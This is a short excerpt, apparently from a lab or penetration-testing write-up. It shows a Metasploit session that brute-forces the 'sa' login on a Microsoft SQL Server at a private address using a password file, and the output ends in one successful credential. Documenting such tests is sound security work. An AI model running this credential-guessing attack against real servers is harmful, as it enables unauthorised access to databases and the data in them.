 msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.23.135
RHOSTS => 192.168.23.135
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE => /home/kali/password.txt
msf6 auxiliary(scanner/mssql/mssql_login) > run
[*] 192.168.23.135:1433 - 192.168.23.135:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.23.135:1433 - No active DB -- Credential data will not be saved!
[-] 192.168.23.135:1433 - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa: (Incorrect: )
[-] 192.168.23.135:1433 - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:123456 (Incorrect: )
[-] 192.168.23.135:1433 - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:changeme (Incorrect: )
[-] 192.168.23.135:1433 - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:p@ssw0rd (Incorrect: )
[-] 192.168.23.135:1433 - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:password (Incorrect: )
[+] 192.168.23.135:1433 - 192.168.23.135:1433 - Login Successful: WORKSTATION\sa:123.com
[*] 192.168.23.135:1433 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.135:1433 - Bruteforce completed, 1 credential was successful.
[*] 192.168.23.135:1433 - You can open an MSSQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed